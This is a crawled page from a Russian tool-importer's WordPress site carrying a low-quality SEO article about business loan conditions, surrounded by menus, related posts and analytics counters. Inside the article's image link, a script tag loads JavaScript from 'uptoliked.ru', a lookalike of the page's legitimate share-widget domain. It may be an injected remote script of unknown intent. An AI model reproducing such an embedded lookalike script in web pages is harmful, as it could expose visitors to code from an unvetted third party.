

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/6994
body_size: 8917
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Условия получения кредита на бизнес | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,204] -->
<link rel="canonical" href="http://www.national-shop.ru/6994" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Условия получения кредита на бизнес Comments Feed" href="http://www.national-shop.ru/6994/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Уникальные и оригинальные подходы к отделке помещений' href='http://www.national-shop.ru/6991' />
<link rel='next' title='Угловой диван – основа для комфорта в доме' href='http://www.national-shop.ru/6997' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6994' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Условия получения кредита на бизнес Comments Feed" href="http://www.national-shop.ru/6994/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Уникальные и оригинальные подходы к отделке помещений' href='http://www.national-shop.ru/6991' />
<link rel='next' title='Угловой диван – основа для комфорта в доме' href='http://www.national-shop.ru/6997' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6994' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/12864">Купить бензопилы Stihl в Костроме и Иваново</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/26a4a1e00_200x140.jpg" alt="Купить бензопилы Stihl в Костроме и Иваново">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12827">Выбор пластиковых окон и их транспортировка</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/043d13a46_200x140.jpg" alt="Выбор пластиковых окон и их транспортировка">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/12192">Особенности процесса переработки металлолома</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/054db7874_200x140.jpg" alt="Особенности процесса переработки металлолома">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11395">Как выбрать подходящую воздуходувку</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/a8f0cf64e_200x140.jpg" alt="Как выбрать подходящую воздуходувку">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/11479">Выбираем правильные окна</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/3cc63fcb3_200x140.jpg" alt="Выбираем правильные окна">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Статьи category archives." href="http://www.national-shop.ru/category/stati" class="taxonomy category">Статьи</a> &gt; Условия получения кредита на бизнес</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Условия получения кредита на бизнес</h1></p>
 <!--дата-->
 <br><span class="step"> 2 марта 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/03/kredit_na_razvitie_biznesa-full-2.jpg"><img class="alignleft size-medium wp-image-6995" alt="Условия получения кредита на бизнес" src="http://www.national-shop.ru/wp-content/uploads/2013/03/kredit_na_razvitie_biznesa-full-2-300x262.jpg" width="300" height="262" title="Условия получения кредита на бизнес" /><script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a>В наше время процесс кредитования малого и среднего бизнеса становиться популярным явлением. Очень часто многие банки будут устанавливать довольно таки высокие процентные ставки по кредиту, чтобы в результате обезопасить себя от разных проблем. Поэтому, становиться актуальным вопрос, а будет ли <strong><a href="http://www.ognm.ru/opencms/ognm/Busines/credit/credit_na_razvitie_biznesa/">кредит на развитие бизнеса в Москве</a></strong> становиться популярным?</p>
<p>Проблемы кредитования бизнеса в России всегда были на высоком уровне, которые всегда нужно будет рассматривать в разных случаях отдалённо. Многие банкиры утверждают, что для получения кредита предприятиям в первую очередь нужно был прозрачными перед банками и только после этого можно будет получать требуемый кредит.</p>
<p>Особенно плохо дела состоят с кредитованием бизнеса, который рождается только с идеи. Стоит отметить, что есть много молодых предпринимателей с разными идеями, но не каждый банк хочет кредитовать такие идеи для развития, потому что создаются довольно таки высокие риски. А предприниматели должны принимать жесткие риски.</p>
<p>Многие говорили о том, что после кризиса банки охотно будут кредитовать бизнес, но пока что этого не случилось. В некоторых случаях многие предприниматели будут искать помощь у частных инвестиционных центрах, которые готовые предоставить действительно комфортные условия для начала предпринимательской деятельности.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/7958"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/04/54g4554g4-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Жидкая кожа</b><br/>«Жидкая кожа», или по-английски liquid leather, ка...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8397"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/05/mini_pivovarnya_dlya_gostinicy_restorana_ili_kafe_v_mednom_ispolnenii-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Мини пивоварня для ресторана в СПБ  </b><br/>В данной статье мы хотим предложить для Вашего вни...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/8427"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/06/22_sf4547-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Платья для маленьких модниц</b><br/>Как бы не менялась мода, платья для девочек всегда...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10204"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/08/s05d410dsf740-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Какой может быть плитка на пол кухни?</b><br/>У хорошей хозяйки отношение к кухне особенное. Это...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
<!-- /HotLog --> </td>
			
				<td ><!--begin of Top100 logo-->
<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
